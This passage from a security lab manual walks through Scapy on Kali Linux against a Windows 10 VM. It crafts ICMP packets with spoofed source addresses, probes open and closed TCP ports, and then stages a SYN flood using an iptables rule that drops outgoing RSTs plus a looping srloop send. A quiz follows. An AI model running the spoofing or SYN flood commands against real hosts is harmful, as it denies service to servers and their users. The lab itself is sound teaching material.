You’ll see confirmation in Scapy that one packet was sent, as shown in Figure 16-32.

FIGURE 16-32 Scapy sent a packet.
In Wireshark, find the payload of “Staten Island” in both the ICMP echo request and subsequent ICMP echo reply.
e. At the Scapy prompt, one at a time, enter the following two commands:
send(IP(src="1.9.9.7", dst="192.168.1.108")/ICMP()/"College of Staten Island")
send(IP(src="2.0.0.5", dst="192.168.1.108")/ICMP()/"Brooklyn College")
(Substitute the IP address of the Windows 10 VM.)
These commands send ICMP echo requests with customized payloads and spoofed IP addresses. For each, you’ll see “Sent 1 packets.” in Scapy, as shown in Figure 16-33.

FIGURE 16-33 Scapy sent two more packets.
Find the corresponding payloads in Wireshark.
![]() 2a–2g
2a–2g
Step 2 Send customized TCP segments with Scapy.
a. Use tcp.port == 445 || tcp.port == 246 as the display filter in Wireshark to display packets with either source or destination port (in the TCP header) of 445 or 246.
Type the following command to send a TCP segment inside an IP packet with a destination port of 445:
sr(IP(dst="192.168.1.108")/TCP(dport=445))
(Substitute the IP address of the Windows 10 VM.)
The send() function has been replaced with the sr() function, which keeps track of both send and receive data. Notice the output in Scapy, as shown in the top part of Figure 16-34.

FIGURE 16-34 Send and receive data
b. Type the following command to change the destination port to 246:
sr(IP(dst="192.168.1.108")/TCP(dport=246))
(Substitute the IP address of the Windows 10 VM.)
Alternatively, you can press the UP ARROW key and change 445 to 246.
Notice the output in Scapy, as shown in the bottom part of Figure 16-34.

FIGURE 16-35 A TCP segment sent to port 246
Notice the difference with the TCP sequence, as seen in Wireshark, between this and the previous one. Since port 445 was open, a SYN/ACK was sent in response to the SYN, which was replied to with an RST by the Kali Linux VM. Since port 246 was closed, an RST (along with an ACK) was sent in response to the SYN.
Execute the next four commands, as shown in Figure 16-35.
c. Type the following to store the results in a variable called segment246:
segment246=sr(IP(dst="192.168.1.108")/TCP(dport=246))
(Substitute the IP address of the Windows 10 VM.)
d. Type the following to see the contents of the variable:
segment246
e. Type the following (note the underscore after the equals sign) to request a summary of collected packets that were either answered or unanswered:
ans,unans = _
f. Type the following to display summary information for the packets that were answered:
ans.summary()
The RA, toward the end of the output, indicates that the RST and ACK flags were set in the response back from the Windows 10 VM.
g. Redo Steps 2c through 2f with a destination port of 445 (and a new variable), as seen in Figure 16-36. (Substitute the IP address of the Windows 10 VM.)

FIGURE 16-36 A TCP segment sent to port 445
Notice, again, the differences in both Scapy and Wireshark. In Figure 16-35, you’ll notice RA, which indicates an RST (along with an ACK) was sent in response from the Windows 10 VM, since port 246 was closed. In Figure 16-36, though, you’ll notice SA, which indicates a SYN/ACK was sent in response from the Windows VM, since port 445 was open.
![]() 3a–3q
3a–3q
Step 3 Build network traffic up from scratch.
a. Type ip=IP() to construct an IP packet and store the fields and values in a variable named ip.
b. Type ip.display() to call the display() function with the i variable, which shows all fields and default values currently assigned to the IP packet.
c. Type the following to set the destination IP address:
ip.dst="192.168.1.108"
(Substitute the IP address of the Windows VM.)
d. Type ip.display() to show the new values of the IP packet’s fields. In addition to the new destination IP address, the source IP address has changed from the loopback address (127.0.0.1, which was also a placeholder for the destination IP address) to the Kali Linux VM’s IP address.
e. Type ip.ttl to view the default Scapy setting for the Time To Live (TTL) field in the IP header, which is the same value of 64 shown in the output of ip.display().
f. Type ip.ttl=16 to change the TTL to 16.
g. Type ip.display() to view all fields and values again.
h. Type tcp=TCP() to construct a TCP segment and store the fields and values in a variable named tcp.
i. Type tcp.display() to call the display() function with the tcp variable, which shows all fields and default values currently assigned to the TCP segment. Notice that the sport (source port) value displays as ftp_data.
j. Type tcp.sport to view the default Scapy setting for the Source Port field in the TCP header, which displays as 20. The FTP Data port used to be 20, but many years ago, active FTP was replaced by passive FTP, which eliminated the usage of this port. However, the association lives on. This also means that Scapy uses port 20 as the default source port. You’ll also notice that the default flag setting is S, which means the SYN flag is the only current flag set.
k. Type tcp.flags=”SA” to turn the ACK flag on in addition to the SYN flag.
l. Type tcp.display() to verify that both flags are on.
m. Type tcp.flags=”S” to turn the ACK flag off, by specifying just the SYN flag should be on.
n. Type tcp.dport=11210 to change the destination port in the TCP segment to 11210.
Change the display filter in Wireshark on the Windows 10 VM to tcp.port==11210.
o. One at a time, type
ip.display()
tcp.display()
to take one more look at the IP packet’s and TCP segment’s values, as shown in Figure 16-37.

FIGURE 16-37 IP header and TCP header in Scapy
p. Type sr1(ip/tcp).
The sr() function sends packets and receives answers. The sr1() function records just the initial response, as shown in Figure 16-38.

FIGURE 16-38 RST and ACK flags in return
q. Enter the following, pressing ENTER after each command:
tcp.dport=445
sr1(i/t)
When you change the destination port to 445 (and change the Wireshark filter to tcp.port==445), once again, in the Scapy output and the Wireshark capture, you’ll notice that a SYN/ACK was sent back in return, since port 445 was open.
![]() 4a–4e
4a–4e
Step 4 A SYN flood attack is a type of DoS attack where an attacker sends an enormous amount of TCP segments with the SYN flag set in hopes of bringing down a server or network. The attacking machine says “SYN.” The victim machine replies with “SYN/ACK.” However, the attacking machine now says… nothing! That’s a half-open connection! A good amount of these half-open connections could bring a server to its knees, keeping it from connecting with legitimate clients, because there are no more connections available. This DoS attack compromises the availability of the victim machine. Scapy can be used to test for (ethical pentest) or carry out (unethical cyberattack) such an attack. That’s exactly what you’ll do in this step.
a. Think back to when Nmap sent a SYN and got back the SYN/ACK. Nmap then sent an RST, which closed the connection. This isn’t port scanning anymore, though. We want to perform a SYN flood attack, so sending an RST closes the half-open connection. We want to have a great amount of these half-open connections, so we need to take additional action. To stop Kali Linux from sending an RST, which closes the connection, ruining the SYN flood attack, we’re going to write an iptables (packet filter) rule to drop (block) all outgoing TCP segments from Kali Linux with the RST flag set. That way, the victim machine won’t get the RST and close the connection, and the numerous half-open connections will stay half open.
In Kali Linux, open a new terminal (leave Scapy as is) and enter the following command:
sudo iptables -A OUTPUT -o eth0 -p tcp --tcp-flags RST RST -j DROP
Now, modify the existing IP packet and TCP segment from the previous step.
b. Back in Scapy, type
tcp.sport=RandShort()
to use the RandShort() function, which creates a random source port.
c. In Scapy, type
ans,unans=srloop(ip/tcp,inter=.03,retry=2,timeout=4)
to use the srloop() function, which continuously loops SYN segments (send and receive). You’ll see lots of action in Scapy, as shown in Figure 16-39.

FIGURE 16-39 SYN scan from Scapy
d. Start a new capture and sniff on the Windows 10 VM, filtering by the IP address of the Kali Linux VM.
e. In a Windows 10 command prompt, enter the following command, which will cause netstat to run continuously every second, which is what the 1 represents. (Press CTRL-C to break out.)
netstat -an 1
You’ll see output similar to Figure 16-40.

FIGURE 16-40 SYN scan on the Windows 10 VM
f. In Scapy, type ans.summary() to display a summary of the SYN flood attack through Scapy’s summary() function.
Lab Analysis
1. What’s the difference between a SYN scan and a connect scan?
![]()
2. What scan would be best for DNS or DHCP, and why?
![]()
3. What are the three states a port can be classified to be in?
![]()
4. What three entities does a socket consist of?
![]()
5. What’s the difference between a bind shell and a reverse shell?
![]()
6. What are the differences in crafting packets between hping3 and Scapy?
![]()
Key Term Quiz
Use the terms from the list to complete the sentences that follow.
ACK
FIN
hping3
netcat
netstat
Python
Raw IP
SYN flood
UDP
1. The ____________ scan is needed for protocols like DNS and DHCP.
2. The ____________ scan is used to find the presence of a firewall.
3. The ____________ scan, like the Xmas and Null scans, is a stealthy scan that uses minimal network bandwidth.
4. The ____________ utility has been described as the “TCP/IP Swiss Army Knife” because it can read from and write to network sockets.
5. The ____________ utility lists sockets, including IP addresses, port numbers, and the Layer 4 protocol.
6. In ____________ mode, hping3 can put data directly inside of an IP packet.
7. Scapy can be used to carry out a(n) ____________ attack.